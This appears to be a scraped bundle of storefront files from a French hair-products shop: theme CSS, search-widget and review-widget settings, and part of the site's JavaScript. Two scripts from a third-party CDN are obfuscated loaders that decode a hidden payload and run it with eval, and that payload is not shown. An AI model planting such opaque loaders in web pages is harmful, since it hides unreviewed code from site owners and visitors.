  fill: #f60 !important;
}
.price-section--saving.price {
  font-size: 12px;
}
[data-layout-name="header-message"] p {
  margin: 0;
}
.alertBox.productAttributes-message .alertBox-message {
  font-size: 12px;
  /*&::after{
            content: 'La combinaison de produits sélectionnée est actuellement indisponible.';
            font-size: 12px;
        }*/
}
.papaSupermarket-pageType--wishlists.papaSupermarket-style--modern .account,
.papaSupermarket-pageType--account-recentitems.papaSupermarket-style--modern .account,
.papaSupermarket-pageType--editaccount.papaSupermarket-style--modern .account {
  background: transparent !important;
  border: 0px !important;
  border-radius: 0px;
  box-shadow: none !important;
  padding: 0px !important;
  margin-top: 0px !important;
  width: 100% !important;
}
.papaSupermarket-pageType--wishlists.papaSupermarket-style--modern .account .table--line .table-thead,
.papaSupermarket-pageType--account-recentitems.papaSupermarket-style--modern .account .table--line .table-thead,
.papaSupermarket-pageType--editaccount.papaSupermarket-style--modern .account .table--line .table-thead,
.papaSupermarket-pageType--wishlists.papaSupermarket-style--modern .account .table--line .table-tbody,
.papaSupermarket-pageType--account-recentitems.papaSupermarket-style--modern .account .table--line .table-tbody,
.papaSupermarket-pageType--editaccount.papaSupermarket-style--modern .account .table--line .table-tbody {
  background-color: #fff !important;
  padding: 20px;
}
.papaSupermarket-subcategories-image {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
}
.papaSupermarket-subcategories-image img {
  display: none;
}
.papaSupermarket-subcategories-image::after {
  content: '';
  width: 400px;
  height: 180px;
  display: block;
  max-width: 100%;
}
@media (min-width: 550px) {
  .papaSupermarket-subcategories-image::after {
    height: 240px;
  }
}
@media (min-width: 650px) {
  .papaSupermarket-subcategories-image::after {
    height: 280px;
  }
}
.h1.page-heading.page-heading--desktopOnly {
  text-align: center;
  font-weight: 600 !important;
}
.footer [data-layout-name="header"] {
  display: none !important;
}
div[id*="DigiCertClickID"] img {
  max-width: 70%;
}
#consent-manager button {
  font-family: Poppins, Arial, Helvetica, sans-serif;
  font-size: 12px;
  text-transform: uppercase;
}
#consent-manager button:last-child {
  background-color: #f60 !important;
  border-color: #f60;
  color: #fff;
  text-transform: uppercase;
  font-weight: 600;
}
.c-3-price {
  font-size: 12px !important;
  color: #333 !important;
  font-weight: 600;
  letter-spacing: 1px;
  margin-top: 5px;
  margin-bottom: 10px;
  align-items: center;
  border-left: 2px solid #f0613b;
  background-color: #fff;
  padding: 20px;
}
.c-3-price__price {
  color: #f60;
}
[data-test-id="product-set-widget-name"] {
  font-size: 12px !important;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 600!important;
  text-align: left !important;
  line-height: 18px !important;
  margin-top: 10px;
}
[data-test-id="product-set-widget-ratings"] {
  margin: 8px 0px !important;
  padding: 0 !important;
}
[data-test-id="product-set-widget-ratings"] span {
  display: none;
}
[data-test-id="product-set-widget-ratings"] svg {
  width: 16px !important;
  height: 16px !important;
}
[data-test-id="product-set-widget-ratings"] svg path {
  fill: #ffb400;
}
[data-test-id="product-set-widget-price"] {
  font-size: 16px !important;
  font-weight: 600!important;
  letter-spacing: 1px;
  color: #f60 !important;
}
[id^="sd-product-set-carousel-"] > div > div > div {
  position: relative;
}
[id^="sd-product-set-carousel-"] > div > div > div:hover > div:last-child {
  opacity: 1;
  background-color: #f60;
}
[id^="sd-product-set-carousel-"] > div > div > div > div:last-child {
  background-color: #f60;
  opacity: 0;
  transition: all 0.4s ease-out;
}
[id^="sd-product-set-carousel-"] > div > div > div > div:last-child a {
  font-size: 0 !important;
  padding: 0;
  margin: 0;
  background-color: #f60;
  border-color: #f60;
  color: #fff;
  line-height: 20px;
  display: flex;
  position: absolute;
  width: 100%;
  left: 0;
  text-align: center;
  justify-content: center;
  top: 140px;
}
[id^="sd-product-set-carousel-"] > div > div > div > div:last-child a::before {
  content: 'Ajouter au panier';
  font-size: 12px;
}
[id^="sd-product-set-"] button {
  opacity: 0;
  transition: all 0.2s ease-out;
}
[id^="sd-product-set-"]:hover button {
  opacity: 1 !important;
}
.papaSupermarket-specialProductsColumns-column .listItem {
  display: flex;
  flex-direction: column;
}
.emthemesModez-section--categoriesGrid {
  text-align: center;
}
.emthemesModez-section--categoriesGrid .papaSupermarket-categoriesList-item-name a {
  color: #f60;
}
.emthemesModez-section--categoriesGrid .page-heading {
  font-size: 24px !important;
  text-transform: uppercase !important;
  margin: 0 !important;
  text-align: center !important;
  margin-bottom: 30px !important;
  font-weight: 600;
}
.emthemesModez-section--categoriesGrid .papaSupermarket-categoriesList {
  max-width: 980px;
  margin: auto !important;
  padding: 30px !important;
}
.emthemesModez-section--categoriesGrid .papaSupermarket-categoriesList .papaSupermarket-categoriesList-item-moreLink::before {
  display: none;
}
.emthemesModez-section--categoriesGrid .papaSupermarket-categoriesList ul {
  list-style: none !important;
}
.emthemesModez-section--categoriesGrid .papaSupermarket-categoriesList ul .papaSupermarket-subCategoriesList-item::before {
  display: none;
}
@media screen and (min-width: 799px) {
  .brand-menu .navPage-subMenu-list {
    display: flex !important;
    flex-direction: column  !important;
    max-height: 80vh  !important;
    max-height: 520px !important;
  }
  .brand-menu .navPage-subMenu-list .navPage-subMenu-item {
    position: relative;
    padding-left: 40px !important;
  }
  .brand-menu .c-alpha__last-child {
    margin-bottom: 10px !important;
  }
  .brand-menu .c-alpha__letter::before {
    content: 'A';
    position: absolute;
    top: 0;
    left: 10px;
    font-size: 24px !important;
    text-transform: uppercase !important;
    color: #f60;
  }
  .brand-menu .c-alpha__letter--b::before {
    content: 'b';
  }
  .brand-menu .c-alpha__letter--c::before {
    content: 'c';
  }
  .brand-menu .c-alpha__letter--d::before {
    content: 'd';
  }
  .brand-menu .c-alpha__letter--e::before {
    content: 'e';
  }
  .brand-menu .c-alpha__letter--f::before {
    content: 'f';
  }
  .brand-menu .c-alpha__letter--g::before {
    content: 'g';
  }
  .brand-menu .c-alpha__letter--h::before {
    content: 'h';
  }
  .brand-menu .c-alpha__letter--i::before {
    content: 'i';
  }
  .brand-menu .c-alpha__letter--j::before {
    content: 'j';
  }
  .brand-menu .c-alpha__letter--k::before {
    content: 'k';
  }
  .brand-menu .c-alpha__letter--l::before {
    content: 'l';
  }
  .brand-menu .c-alpha__letter--m::before {
    content: 'm';
  }
  .brand-menu .c-alpha__letter--n::before {
    content: 'n';
  }
  .brand-menu .c-alpha__letter--o::before {
    content: 'o';
  }
  .brand-menu .c-alpha__letter--p::before {
    content: 'p';
  }
  .brand-menu .c-alpha__letter--q::before {
    content: 'q';
  }
  .brand-menu .c-alpha__letter--r::before {
    content: 'r';
  }
  .brand-menu .c-alpha__letter--s::before {
    content: 's';
  }
  .brand-menu .c-alpha__letter--t::before {
    content: 't';
  }
  .brand-menu .c-alpha__letter--u::before {
    content: 'u';
  }
  .brand-menu .c-alpha__letter--v::before {
    content: 'v';
  }
  .brand-menu .c-alpha__letter--w::before {
    content: 'w';
  }
  .brand-menu .c-alpha__letter--x::before {
    content: 'x';
  }
  .brand-menu .c-alpha__letter--y::before {
    content: 'y';
  }
  .brand-menu .c-alpha__letter--z::before {
    content: 'z';
  }
}
.productView-rating .productView-reviewLink [data-reveal-id="modal-review-form"] {
  display: none !important;
}
.productView-rating .productView-reviewLink a {
  color: #000 !important;
}
@media screen and (max-width: 460px) {
  .c-3-price__price--label {
    display: block;
  }
}
.form--addToCart .bundle-option {
  display: none !important;
}
.l-tabs .emthemesModez-productView-optionsGrid {
  max-width: 900px !important;
  background-color: #f5f5f5;
  padding: 12px 40px!important;
  margin: 0 auto !important;
  text-align: center;
  /*&::before{
            content: 'Contenu du pack';
            text-transform: uppercase;
            font-size: 20px;
            font-weight: 500 !important;
            text-align: center;
        }*/
}
.l-tabs .emthemesModez-productView-optionsGrid .form-label {
  display: none;
}
.l-tabs .emthemesModez-productView-optionsGrid [data-product-option-change] {
  display: flex;
  flex-direction: row;
}
.l-tabs .emthemesModez-productView-optionsGrid [data-product-option-change] .productOptions-list-item-image {
  max-width: 120px !important;
  display: block;
  width: 120px;
}
.l-tabs .emthemesModez-productView-optionsGrid [data-product-option-change] .productOptions-list-item-figure {
  width: 100px;
  max-width: 100%;
}
.l-tabs .emthemesModez-productView-optionsGrid [data-product-option-change] .form-field {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  background-color: #fff;
  border: none;
  margin: 10px;
  flex: 1;
}
.l-tabs .emthemesModez-productView-optionsGrid [data-product-option-change] .productOptions-list {
  border: none;
}
.l-tabs .emthemesModez-productView-optionsGrid [data-product-option-change] .productOptions-list-item {
  border: none;
  padding: 10px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}
.l-tabs .emthemesModez-productView-optionsGrid [data-product-option-change] .productOptions-list-item .form-label {
  padding: 0;
  text-align: center;
}
.l-tabs .emthemesModez-productView-optionsGrid [data-product-option-change] .productOptions-list-item .form-label::before,
.l-tabs .emthemesModez-productView-optionsGrid [data-product-option-change] .productOptions-list-item .form-label::after {
  display: none;
}
.PapathemesWidgetProductList .sale-flag-sash {
  display: none;
}
.PapathemesWidgetProductList .productGrid {
  max-width: 1162px;
  margin: auto;
}
.papaSupermarket-pageType--page .slick-slider {
  max-width: 1280px;
  margin: auto;
  mix-blend-mode: darken;
  margin-top: 20px;
  margin-bottom: 20px;
}
.papaSupermarket-pageType--page .slick-slider ._imgContainer {
  mix-blend-mode: darken;
  background-color: #f5f5f5;
}
.papaSupermarket-pageType--page .slick-slider img {
  width: auto !important;
  mix-blend-mode: darken;
  max-height: 80px !important;
}
.papaSupermarket-pageType--page .slick-slider .slick-arrow {
  display: none !important;
}
.PapathemesWidgetProductList .card .sale-flag-side {
  display: none !important;
}
.PapathemesWidgetProductList .card.no-stp-price .price--non-sale {
  display: none !important;
}
.account-orderStatus .account-orderStatus-action,
.account-sidebar-block a.button {
  display: none !important;
}
.flixmedia--integration {
  background: #fff;
  margin: auto;
}
.flixmedia--integration #flix-inpage {
  margin: auto;
  max-width: 980px;
}
.emthemesModez-verticalCategories .navPages-list--categories {
  display: flex !important;
  flex-direction: column;
}
.emthemesModez-verticalCategories .navPages-list--categories > li {
  order: 2;
}
.emthemesModez-verticalCategories .navPages-list--categories > li.custom-premium-container {
  order: 1;
}
.custom-premium {
  display: flex;
  justify-content: flex-start !important;
}
.custom-premium .icon {
  order: 3;
}
.custom-premium .premium {
  order: 2;
  display: flex;
  justify-content: center;
  align-items: center;
}
.custom-premium:hover .premium::before {
  margin-left: 8px;
}
.custom-premium .premium::before {
  content: '';
  background-color: #333;
  width: 1px;
  height: 20px;
  display: inline-block;
  order: 9;
  transform: skew(340deg);
  -webkit-transform: skew(340deg);
  -moz-transform: skew(340deg);
  margin-right: 10px;
  margin-left: 10px;
  transition: all 0.2s ease-out;
}
.custom-premium .premium::after {
  content: 'premium';
  width: 50px;
  text-transform: uppercase;
  order: 10;
  font-size: 10px;
  font-family: Poppins, Arial, Helvetica, sans-serif;
  letter-spacing: 1px;
  font-weight: 500;
  color: #ff6600;
}
.emthemesModez-navPages-verticalCategories-container .navPages-item .navPages-action.custom-premium {
  font-weight: 600 !important;
  justify-content: space-between !important;
}
.page-sidebar .custom-premium .icon {
  display: none;
}
.facetedSearch-optionColumns .custom-premium {
  display: flex !important;
}
.facetedSearch-optionColumns .custom-premium .premium::after {
  color: #000;
}
@media screen and (max-width: 799px) {
  .navPages-list--categories .custom-premium .icon {
    position: absolute;
    right: 14px;
    display: block;
  }
  .custom-premium .premium::before {
    background-color: #fff;
  }
  .navPage-subMenu-action.custom-premium {
    font-weight: 600;
  }
}
/** **/
a[href*="/custom-products"],
.c-alpha__letter--undefined {
  display: none !important;
}
.custom-label-price span {
  display: block;
  font-size: 12px;
  color: #333;
}
.productView-price [data-product-price-with-tax].custom-label-price span {
  margin-bottom: 10px;
}
.papaSupermarket-pageType--category .page {
  margin-left: -0.75rem !important;
  margin-right: -0.75rem !important;
}
@media (min-width: 801px) {
  .papaSupermarket-pageType--category .page {
    margin-left: -1.125rem !important;
    margin-right: -1.125rem !important;
  }
}
.is-b2b-customer .card-text--price {
  flex-direction: column;
}
.is-b2b-customer .card-text--price [data-product-rrp-with-tax] {
  font-size: 12px !important;
}
.is-b2b-customer .card-text--price [data-product-price-with-tax] {
  font-size: 12px !important;
}
.is-b2b-customer .card-text--price [data-product-price-with-tax] .ht-label {
  color: #f60;
  font-size: 14px !important;
  text-transform: uppercase;
}
.productCarousel .card-buttons .card-figcaption-button::before,
.productGrid .card-buttons .card-figcaption-button::before {
  display: none;
}
.wishlists-table .table-thead tr th,
.wishlists-table .table-tbody tr td {
  padding: 10px !important;
}
.form-wishlist {
  margin-top: 10px !important;
}
.papaSupermarket-pageType--cart .cart-item-value.ht-label {
  font-size: 12px;
  color: #000 !important;
}
/*# sourceMappingURL=custom.css.map */

--- FILE ---
content_type: text/javascript
request_url: https://eu1-config.doofinder.com/2.x/73c8b15c-537d-4f1d-8f2c-192a0cd61e21.js
body_size: 2758
content:
(function (l, a, y, e, r, s, _) {
  l['DoofinderAppsObject'] = r; l[r] = l[r] || function () { (l[r].q = l[r].q || []).push(arguments) };
  s = a.createElement(y); s.async = 1; s.src = e; _ = a.getElementsByTagName(y)[0]; _.parentNode.insertBefore(s, _)
})(window, document, 'script', 'https://cdn.doofinder.com/apps/loader/2.x/loader.min.js', 'doofinderApp');

doofinderApp("config", "store", "73c8b15c-537d-4f1d-8f2c-192a0cd61e21")
doofinderApp("config", "zone", "eu1")

doofinderApp("config", "settings",
[{"vsn":"1.0","apps":[{"name":"layer","type":"search","options":{"trigger":"#search_query, input[name=\"search_query\"], #search_query","zone":"eu1","url_hash":true},"overrides":{"autoload":{"mobile":null,"desktop":null},"layout":"FloatingEmbedded","custom_css":{"mobile":[""],"desktop":[".dropdown--quickSearch.is-open {\n  display: none ! important \n} \ndropdown--quickSearch.is-open+.emthemesModez-overlay {\n  display: none ! important\n}\n\n.dropdown--quickSearch.is-open+.emthemesModez-overlay {\n    display: none; ! important; \n}\n.dfd-card-price {\n  color: #FF6600 !important;\n}"]},"custom_properties":{"mobile":["--df-accent-primary: #FF6600;\n--df-accent-primary-hover: #E65C00;\n--df-accent-primary-active: #CC5200;\n--df-card-flag-discount-background: #FF6600;"],"desktop":["--df-accent-primary: #FF6600;\n--df-accent-primary-hover: #E65C00;\n--df-accent-primary-active: #CC5200;\n--df-card-flag-discount-background: #FF6600;"]},"search_query_retention":true}},{"name":"recommendations_widgets","overrides":{"custom_css":"/* Cache tous les boutons par défaut */\n.add-to-cart-btn a {\n    display: none !important;\n}\n\n/* Affiche spécifiquement le bouton sans rechargement sur les pages produit */\nbody.papaSupermarket-pageType--product .add-to-cart-btn a.product-page-btn {\n    display: inline-block !important;\n}\n\n/* Affiche spécifiquement le bouton avec rechargement sur les pages panier */\nbody.papaSupermarket-pageType--cart .add-to-cart-btn a.cart-page-btn {\n    display: inline-block !important;\n}\n\n\n/* Ajouter du padding horizontal au bouton sur les pages produit */\nbody.papaSupermarket-pageType--product .add-to-cart-btn a.product-page-btn {\n    display: inline-block !important;\n    padding-left: 10px !important;  \n    padding-right: 10px !important; \n}\n\n\n\n.card-title.line-clamp {\n  color: black;\n  font-weight: 600;\n  text-transform: uppercase;\n}\n.dfwidget-title {\n  background: transparent !important;\n  text-align: center !important;\n  width: 100% !important;\n  margin: 15px auto 5px auto !important;\n  font-size: 24px !important;\n  text-transform: uppercase;\n\n\n  font-family: Poppins, Arial, Helvetica, sans-serif;\n  font-weight: 700 !important;\n  line-height: 1.5;\n  letter-spacing: 1px;\n  width: 100%;\n  font-size: 18px !important;\n}\n\n.dfwidget-card .card-title.line-clamp {\n  font-family: Poppins, Arial, Helvetica, sans-serif !important;\n  font-size: 12px !important;\n  text-transform: uppercase !important;\n  letter-spacing: 1px !important;\n  font-weight: 600 !important;\n}\n\n.dfwidget-card:hover .card-title.line-clamp {\n  color: #ff6600;\n}\n\n.dfwidget-card .card-pricing{\n  font-size: 16px !important;\n  font-weight: 400 !important;\n  letter-spacing: 1px;\n}\n\n\n.dfwidget-title {\n  background: transparent !important;\n}\n.dfwidget-host {\n  background: transparent;\n}\n\n.dfwidget-host .card-price {\n  font-weight: 600 !important;\n  margin-right: 0 !important;\n}\n\n\n.dfwidget-card {\n  background: transparent !important;\n  border: none !important;\n  position: relative;\n  overflow: hidden;\n  padding: 0;\n  margin: 5px;\n  box-sizing: border-box;\n}\n\n.dfwidget-card:focus, \n.dfwidget-card:hover,\n.dfwidget-card:active {\n  outline: none !important;\n  box-shadow: none !important;\n}\n/* Conteneur de média */\n.card-media {\n  position: relative;\n  margin: 0;\n  padding: 0;\n  width: 100%;\n  font-size: 0; \n}\n\n.card-media-thumbnail {\n  padding: 0;\n  margin: 0;\n  line-height: 0;\n  font-size: 0;\n  width: 100%;\n}\n\n.card-media-thumbnail img {\n  width: 100%;\n  height: auto;\n  display: block;\n  margin: 0;\n  padding: 0;\n  vertical-align: top;\n  border: 0;\n}\n\n.add-to-cart-btn {\n  position: absolute;\n  bottom: 0;\n  left: 0;\n  right: 0;\n  text-align: center;\n  opacity: 0;\n  transition: opacity 0.3s ease;\n  z-index: 2;\n  padding: 10px;\n}\n.dfwidget-card:hover .add-to-cart-btn {\n  opacity: 1;\n}\n.add-to-cart-btn a {\n  display: block;\n  background-color: #ff6600;\n  color: white;\n  padding: 4px 0;\n  font-size: 13px;\n  font-weight: 600;\n  text-transform: uppercase;\n  text-decoration: none;\n  border-radius: 0;\n  line-height: 1.2;\n}\n.add-to-cart-btn a:hover {\n  background-color: #000000;\n}\n\n.card-content.flexible {\n  padding: 5px 5px;\n  display: flex;\n  flex-direction: column;\n  gap: 2px;\n}\n.card-description {\n  margin: 0;\n}\n.card-pricing {\n  margin: 0;\n}\n\n.flexible {\n  display: none;\n}\n\n.dfwidget-card .card-link.dfwidget-card-item-link {\n  position: absolute;\n  top: 0;\n  left: 0;\n  right: 0;\n  bottom: 0;\n  z-index: 1;\n}\n\n.dfwidget-carousel {\n  padding: 0;\n  margin: 0;\n}\n\n\n\n\n.productView-productTabs .dfwidget-card {\n  flex: 0 0 calc(20% - 10px);\n  max-width: calc(20% - 10px);\n  padding: 7px !important;\n}\n\n.productView-productTabs .carousel-content {\n  display: flex;\n  flex-wrap: nowrap;\n  overflow-x: auto;\n  scroll-snap-type: x mandatory;\n  margin: 0 30px;\n}\n\n\n\n\n/* Réduire la largeur et placer à gauche */\n.cart-totalsWrapper .dfwidget-host {\n  display: inline-block;\n  position: absolute;\n  vertical-align: top;\n  max-width: 650px;\n  margin-right: 20px;\n  font-size: 12px;\n}\n\n.cart-totalsWrapper .dfwidget-title {\n  font-size: 15px !important;\n}\n\n/* Supprime la marge et le padding autour du titre même s’il est masqué */\n.cart-totalsWrapper .dfwidget-host {\n  margin-top: 0;\n  padding-top: 0;\n}\n\n/* Supprime la marge spécifique sous le titre */\n.cart-totalsWrapper .dfwidget-title {\n  margin-bottom: 0 !important;\n  padding-bottom: 0 !important;\n  margin-top: 10px !important;\n  padding-top: 10px !important;\n  height: 0;\n}\n\n\n/* Réduire la taille des cartes */\n.cart-totalsWrapper .dfwidget-card {\n  max-width: 100px;\n  margin: 5px;\n}\n\n/* Réduire les images */\n.cart-totalsWrapper .dfwidget-card img {\n  width: 100%;\n  height: auto;\n}\n\n/* Réduire les titres produit */\n.cart-totalsWrapper .dfwidget-card .card-title {\n  font-size: 11px;\n  line-height: 1.2;\n  margin-bottom: 3px;\n}\n\n/* Réduire les descriptions (si affichées) */\n.cart-totalsWrapper .dfwidget-card .card-description {\n  font-size: 10px;\n  line-height: 1.2;\n  margin-bottom: 3px;\n}\n\n/* Réduire les prix */\n.cart-totalsWrapper .dfwidget-card .card-price {\n  font-size: 15px;\n}\n\n/* Réduire les boutons \"Ajouter au panier\" */\n.cart-totalsWrapper .dfwidget-card .add-to-cart-btn a {\n  font-size: 11px;\n  padding: 3px 6px;\n}\n\n/* Réduire l’espace général entre les éléments */\n.cart-totalsWrapper .dfwidget-card .card-content {\n  padding: 5px;\n}\n\n/* Adapter le carousel pour petits blocs */\n.cart-totalsWrapper .dfwidget-carousel {\n  padding: 0;\n}\n\n/* Assurer position relative sur le carrousel */\n.cart-totalsWrapper .dfwidget-carousel {\n  position: relative;\n  min-height: 150px;\n}\n\n/* Flèche gauche */\n.cart-totalsWrapper .carousel-arrow-left {\n  position: absolute;\n  top: 50%;\n  left: 0;\n  transform: translateY(-50%);\n  z-index: 10;\n}\n\n/* Flèche droite */\n.cart-totalsWrapper .carousel-arrow-right {\n  position: absolute;\n  top: 50%;\n  right: 0;\n  transform: translateY(-50%);\n  z-index: 10;\n}\n\n.cart-totalsWrapper .carousel-content {\n  margin: 0 10px;\n}\n\n/* Ajuster la taille des icônes flèche */\n.cart-totalsWrapper .carousel-arrow svg {\n  width: 32px;\n  height: 32px;\n}\n\n\n\n@media screen and (min-width: 768px) and (max-width: 1260px) {\n    .cart-totalsWrapper .dfwidget-host {\n        position: static !important;  \n        display: block !important;    \n        width: 100% !important;         \n        max-width: 100% !important;     \n        margin: 20px 0 !important;    \n        vertical-align: baseline !important; \n    }\n\n  .productView-productTabs .dfwidget-card {\n    flex: 0 0 calc(33.33% - 10px);\n    max-width: calc(33.33% - 10px);\n  }\n\n  .cart-totalsWrapper .dfwidget-card {\n    flex: 0 0 calc(33.33% - 10px);\n    max-width: calc(33.33% - 10px);\n  }\n\n  /* Cache tous les boutons par défaut */\n.add-to-cart-btn a {\n    display: none !important;\n}\n\n/* Affiche spécifiquement le bouton sans rechargement sur les pages produit */\nbody.papaSupermarket-pageType--product .add-to-cart-btn a.product-page-btn {\n    display: inline-block !important;\n}\n\n/* Affiche spécifiquement le bouton avec rechargement sur les pages panier */\nbody.papaSupermarket-pageType--cart .add-to-cart-btn a.cart-page-btn {\n    display: inline-block !important;\n}\n  \n}\n\n\n\n\n@media screen and (max-width: 767px) {\n\n  /* Cache tous les boutons par défaut */\n.add-to-cart-btn a {\n    display: none !important;\n}\n\n/* Affiche spécifiquement le bouton sans rechargement sur les pages produit */\nbody.papaSupermarket-pageType--product .add-to-cart-btn a.product-page-btn {\n    display: inline-block !important;\n}\n\n/* Affiche spécifiquement le bouton avec rechargement sur les pages panier */\nbody.papaSupermarket-pageType--cart .add-to-cart-btn a.cart-page-btn {\n    display: inline-block !important;\n}\n  /* Annuler le positionnement absolu */\n  .cart-totalsWrapper .dfwidget-host {\n    position: static;\n    display: block;\n    width: 100%;\n    max-width: 100%;\n    margin: 20px 0; /* espace autour du carrousel */\n  }\n\n  .productView-productTabs .dfwidget-card {\n    flex: 0 0 100%;\n    max-width: 100%;\n  }\n\n  .cart-totalsWrapper .dfwidget-card {\n    flex: 0 0 100%;\n    max-width: 100%;\n  }\n\n  /* Centrer les flèches et réduire leur taille si nécessaire */\n  .cart-totalsWrapper .carousel-arrow-left,\n  .cart-totalsWrapper .carousel-arrow-right {\n    top: 40%; /* un peu plus bas sur mobile */\n  }\n\n  .cart-totalsWrapper .carousel-arrow svg {\n    width: 24px;\n    height: 24px;\n  }\n\n  /* Réduire les marges latérales du carrousel */\n  .cart-totalsWrapper .carousel-content {\n    margin: 0 20px;\n  }\n\n"},"widgets":[{"options":{"insertion_method":"insert_as_first","insertion_point":".cart-totalsWrapper"},"overrides":{"hashids":["3e9e68df2792bebe4dfdc9b019911cde"]},"widget_id":"b2480960-61e1-4668-a97c-03533f0ee1a7","page_type_id":null,"widget_name":"Panier "}]}],"settings":{"defaults":{"currency":"EUR","language":"fr","hashid":"3e9e68df2792bebe4dfdc9b019911cde"},"account_code":"25cdad796e6d228649bd613f7a2de6","search_engines":{"fr":{"EUR":"3e9e68df2792bebe4dfdc9b019911cde"}},"checkout_css_selector":"table.cart","checkout_summary_urls":[{"value":"https://hairstore.fr/cart.php","match_type":"equals"}],"checkout_confirmation_urls":[{"value":"https://hairstore.fr/checkout","match_type":"equals"},{"value":"/finishorder.php","match_type":"regex"}],"sales_api_integration":null,"require_cookies_consent":false,"page_type_mappings":[{"id":5180,"type":"home","match_conditions":[]},{"id":55715,"type":"product_pages","match_conditions":[]},{"id":106250,"type":"category_pages","match_conditions":[]},{"id":156785,"type":"shopping_cart","match_conditions":[]}],"register_visits":true,"register_checkouts":true,"ga4_integration":true,"integrations_list":[],"platform_integration_type":"bigcommerce"}}])

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_1943/ecmrx_1943_1.js
body_size: 12753
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 BIGCOMMERCE. 
 var _0xc44e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe41c(d,e,f){var g=_0xc44e[2][_0xc44e[1]](_0xc44e[0]);var h=g[_0xc44e[3]](0,e);var i=g[_0xc44e[3]](0,f);var j=d[_0xc44e[1]](_0xc44e[0])[_0xc44e[10]]()[_0xc44e[9]](function(a,b,c){if(h[_0xc44e[4]](b)!==-1)return a+=h[_0xc44e[4]](b)*(Math[_0xc44e[8]](e,c))},0);var k=_0xc44e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc44e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe41c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",13,"ERYeLaxBI",42,3,17))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_1943/ecmrx_1943_3.js
body_size: 2525
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc82e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe86c(d,e,f){var g=_0xc82e[2][_0xc82e[1]](_0xc82e[0]);var h=g[_0xc82e[3]](0,e);var i=g[_0xc82e[3]](0,f);var j=d[_0xc82e[1]](_0xc82e[0])[_0xc82e[10]]()[_0xc82e[9]](function(a,b,c){if(h[_0xc82e[4]](b)!==-1)return a+=h[_0xc82e[4]](b)*(Math[_0xc82e[8]](e,c))},0);var k=_0xc82e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc82e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe86c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",94,"UiuAPYWOt",10,2,27))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://ecommplugins-trustboxsettings.trustpilot.com/stores/892y3b6fw.js?settings=1712739995435
body_size: 187
content:
const trustpilot_trustbox_settings = {"trustboxes":[],"activeTrustbox":0,"pageUrls":{"landing":"https://hairstore.fr","category":"https://hairstore.fr/accessoires-de-coiffure-c102x1058560","product":"https://hairstore.fr/poudre-decolorante-500gr-c2x7220960"}};
dispatchEvent(new CustomEvent('trustpilotTrustboxSettingsLoaded'));

--- FILE ---
content_type: application/x-javascript
request_url: https://hairstore.fr/content/js/app.js
body_size: 4420
content:
//v1.40
if (
    ("undefined" != typeof jQuerySupermarket &&
    jQuerySupermarket(function () {
        function e() {
            jQuerySupermarket('a[href*="setCurrencyId"]').each(function () {
                jQuerySupermarket(this).attr(
                    "onclick",
                    "window.location.href=" + jQuerySupermarket(this).attr("href")
                ),
                    jQuerySupermarket(this).removeAttr("href");
            });
        }
        function t() {
            void 0 === window.customMenuPremium &&
            (window.customMenuPremium = [
                "K\xe9rastase",
                "Shu Uemura",
                "Authentic Beauty Concept",
                "Moroccanoil",
                "Ren\xe9 Furterer",
            ]),
                window.customMenuPremium.forEach(function (e) {
                    var t = e.sansAccent().toLowerCase().trim().replaceAll(" ", "-");
                    jQuerySupermarket(
                        '.brand-menu .navPage-subMenu > .navPage-subMenu-list > .navPage-subMenu-item > a[href*="/' +
                        t +
                        '-c102x"]'
                    ).addClass("custom-premium"),
                        jQuerySupermarket(
                            '.navPages-list--categories > .navPages-item > a[href*="/' + t + '-c102x"]'
                        ).addClass("custom-premium"),
                        jQuerySupermarket(
                            '.facetedSearch-optionColumns > .navList-item > a:contains("' + e + '")'
                        ).addClass("custom-premium");
                }),
                jQuerySupermarket(".custom-premium").each(function () {
                    jQuerySupermarket(this).find(".premium").length ||
                    (jQuerySupermarket('<span class="premium"></span>').appendTo(jQuerySupermarket(this)),
                        jQuerySupermarket(this).closest("li").addClass("custom-premium-container"));
                });
        }
        function a(e, t) {
            e.length &&
            e.each(function () {
                var e = jQuerySupermarket(this);
                if (!e.find(".c-percent").length) {
                    var a = parseFloat(jQuerySupermarket(".price--rrp", e).text().replace(",", ".")),
                        i = parseFloat(
                            jQuerySupermarket(".price--rrp", e)
                                .parent()
                                .parent()
                                .find(".price--main")
                                .text()
                                .replace(",", ".")
                        );
                    "B2B" === window.customerGroup && (i *= 1.2);
                    var s = parseInt(100 - (100 * i) / a);
                    t && (e = jQuerySupermarket(".productView-images")),
                    a && i && jQuerySupermarket('<div class="c-percent"> -' + s + " %</div>").appendTo(e);
                }
            });
        }
        function i(e, t) {
            e.length &&
            e.each(function () {
                var a = jQuerySupermarket(this);
                if (!a.find(".c-percent").length) {
                    var i = parseFloat(jQuerySupermarket(".price--non-sale", a).text().replace(",", ".")),
                        s = parseFloat(
